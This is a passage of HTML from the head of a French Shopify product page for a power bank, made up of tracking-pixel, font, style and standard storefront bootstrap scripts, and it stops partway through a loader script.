

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casanimo.com/products/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils
body_size: 50294
content:
<!doctype html>
<html class="no-js" lang="fr">

<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
  
  <head>    
    <!-- IMPORTANTE! COLOQUE SEUS PIXELS APARTIR DESTE AVISO -->
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#a7147e">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script><title>FOREVERPOWER la batterie externe compatible avec tous les appareils
</title><meta name="description" content="Ayez toujours sur vous une source d&#39;alimentation pour vos appareils mobiles ! Découvrez notre nouveau chargeur idéal pour recharger tout type d&#39;appareils, qui combine efficacité et design, le FOREVERPOWER, la batterie externe compatible avec tous les appareils, disponible en 3 couleurs ! Grande capacité La banque d&#39;ali"><link rel="canonical" href="https://casanimo.com/products/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils"><link rel="shortcut icon" href="//casanimo.com/cdn/shop/files/favicon_fb5d7392-a105-4bd8-9d09-8f94ad79560f_96x96.png?v=1706785450" type="image/png"><link rel="preload" as="style" href="//casanimo.com/cdn/shop/t/26/assets/theme.css?v=41546110857538437251714728272">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="FOREVERPOWER la batterie externe compatible avec tous les appareils"><meta property="og:image" content="http://casanimo.com/cdn/shop/files/S25addec04ea9407091cf9c893581b237s.jpg?v=1706716052">
    <meta property="og:image:secure_url" content="https://casanimo.com/cdn/shop/files/S25addec04ea9407091cf9c893581b237s.jpg?v=1706716052">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="800"><meta property="product:price:amount" content="65,90">
  <meta property="product:price:currency" content="EUR"><meta property="og:description" content="Ayez toujours sur vous une source d&#39;alimentation pour vos appareils mobiles ! Découvrez notre nouveau chargeur idéal pour recharger tout type d&#39;appareils, qui combine efficacité et design, le FOREVERPOWER, la batterie externe compatible avec tous les appareils, disponible en 3 couleurs ! Grande capacité La banque d&#39;ali"><meta property="og:url" content="https://casanimo.com/products/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils">
<meta property="og:site_name" content="Casanimo"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="FOREVERPOWER la batterie externe compatible avec tous les appareils">
  <meta name="twitter:description" content="Ayez toujours sur vous une source d&#39;alimentation pour vos appareils mobiles ! Découvrez notre nouveau chargeur idéal pour recharger tout type d&#39;appareils, qui combine efficacité et design, le FOREVERPOWER, la batterie externe compatible avec tous les appareils, disponible en 3 couleurs ! Grande capacité La banque d&#39;alimentation dotée d&#39;une batterie de grande capacité de 30 000 mAh est en outre équipée de 4 câbles de charge avec des terminaux différents. Le design simple et élégant vous séduira. L&#39;avant de la banque d&#39;alimentation est un simple écran LED de la même couleur que la batterie, cela vous permet de savoir quel est le niveau de charge de la banque d&#39;alimentation. 4 Types de ports La banque d&#39;alimentation est dotée de 4 ports de sortie : USB, USB-C, micro USB, Lightning. Les ports d&#39;entrée dont est équipé l&#39;appareil sont l&#39;USB et l&#39;USB-C. Vous">
  <meta name="twitter:image" content="https://casanimo.com/cdn/shop/files/S25addec04ea9407091cf9c893581b237s_600x600_crop_center.jpg?v=1706716052"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       

<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/options_selection.js" type="text/javascript"></script>




<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>                                                 



    <link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/shop/t/26/assets/font-theme-star.woff2?v=176977276741202493121711127510" as="font" type="font/woff2" crossorigin><link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.eot?v=178649971611478077551711127510);
    src: url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.eot?%23iefix&v=178649971611478077551711127510) format("embedded-opentype"), url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.woff2?v=176977276741202493121711127510) format("woff2"), url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.ttf?v=17527569363257290761711127510) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n4.d229bd4a6a25ec476a0829a74bf3657a5fd9aa36.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n6.68bdcdd14ff1017f6af9d9be50d3740fc083b3fd.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i4.937396c2106c0db7a4072bbcd373d4e3d0ab306b.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Rubik, sans-serif;
    --heading-font-weight    : 700;
    --heading-font-style     : normal;
    --text-font-family       : Rubik, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #737b97;
    --text-color-rgb           : 115, 123, 151;
    --heading-color            : #000000;
    --border-color             : #f3f6f8;
    --border-color-rgb         : 243, 246, 248;
    --form-border-color        : #e3eaef;
    --accent-color             : #a7147e;
    --accent-color-rgb         : 167, 20, 126;
    --link-color               : #f4a8a6;
    --link-color-hover         : #ec6562;
    --background               : #f3f6f8;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(167, 20, 126, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 8px;
    --border-radius-btn        : 32px;
    --btn-primary-color-buy    : #6b1b4d;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #113fb4;
    --color-icons-header                 : #a7147e;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00c903;
    --success-background: rgba(0, 201, 3, 0.11);

    --primary-button-background         : #6b1b4d;
    --primary-button-background-rgb     : 107, 27, 77;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #6b1b4d;
    --secondary-button-background-rgb   : 107, 27, 77;
    --secondary-button-background-rgb-2 : 107 27 77;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #6b1b4d;
    --footer-text-color        : #ffffff;
    
    --header-background      : #ffffff;
    --header-text-color      : #000000;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #a7147e;
    --header-border-color    : rgba(167, 20, 126, 0.3);
    --header-accent-color    : #f4a8a6;

    --flickity-arrow-color: #b3c6d2;--product-on-sale-accent           : #ffce00;
    --product-on-sale-accent-rgb       : 255, 206, 0;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #606781;
    --product-cor-do-preco             : #f71b1b;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50710053064/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a471f97e5ad81e6afe932125e38487bf">
<meta id="in-context-paypal-metadata" data-shop-id="50710053064" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://casanimo.com/products/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50710053064,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50710053064","merchantName":"Casanimo","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Casanimo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a471f97e5ad81e6afe932125e38487bf","betas":["rich-media-storefront-analytics"],"domain":"casanimo.com","predictiveSearch":true,"shopId":50710053064,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "storeanimaux.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copie de Casanimo 2024 DP 4.9.3","id":166087164245,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "casanimo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.reamaze.com\/assets\/reamaze-loader.js?shop=storeanimaux.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2026-01-15T10\u0026shop=storeanimaux.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50710053064,"offset":3600,"reqid":"6cc07cc4-d1dc-4c14-b3c0-7c88086996e2-1769001293","pageurl":"casanimo.com\/products\/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils","u":"78b7b530f4a4","p":"product","rtyp":"product","rid":8953196282197};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//casanimo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50710053064/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a471f97e5ad81e6afe932125e38487bf">
<meta id="in-context-paypal-metadata" data-shop-id="50710053064" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://casanimo.com/products/foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50710053064,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50710053064","merchantName":"Casanimo","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Casanimo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a471f97e5ad81e6afe932125e38487bf","betas":["rich-media-storefront-analytics"],"domain":"casanimo.com","predictiveSearch":true,"shopId":50710053064,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "storeanimaux.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copie de Casanimo 2024 DP 4.9.3","id":166087164245,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "casanimo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" data-src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
